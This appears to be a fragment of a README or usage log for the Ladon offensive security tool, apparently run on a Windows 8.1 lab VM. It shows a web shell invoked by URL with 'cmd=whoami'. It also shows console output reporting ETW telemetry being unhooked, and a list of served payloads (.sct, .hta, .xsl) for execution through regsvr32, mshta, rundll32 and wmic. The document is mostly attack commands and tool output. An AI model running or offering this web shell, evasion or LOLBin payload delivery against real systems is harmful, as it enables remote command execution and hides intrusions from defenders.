 192.168.50.2:800/shell?cmd=wh
192.168.50.2:800/shell?cmd=whoami
win81-test\null
Ladon web 800 cmd
C:\Users\null\Desktop>Ladon web 800 cmd
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
Ladon 10.10
Start: 2023-05-28 21:32:24
PC Name: WIN81-TEST Lang: en-US
Win Ver:6.3.9600 Win 8.1/2012 R2
Runtime: .net 4.0 ME: x64 OS: x64
Maximum Version .NET 4.8
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows 8.1 Enterprise
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: null PR: -IsUser
PID: 11812 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 17281 MB
Load WebServer
Web Server Running...
Path: C:\Users\null\Desktop\
http://10.100.8.54:800
http://192.168.50.2:800
GetInfo:
/ip.jpg Get Target WanIP
/getstr/AnyString Get Request String
/getb64/AnyString Base64 Encode (Request String)
/deb64/Base64String Base64 Decode (Request String)
/savetxt/AnyString Base64 Decode (Save TXT)
/deb64txt/Base64Str Base64 Decode (Save TXT)
Payload:
/calc.sct regsvr32 mshta rundll32
/calc2.sct pubprn.vbs
/calc.hta mshta
/calc.xsl wmic msxsl
/shell?cmd=whoami WebShell (cmd or b64cmd)
/b64shell?cmd=whoami WebShell (cmd or b64cmd)
===========================================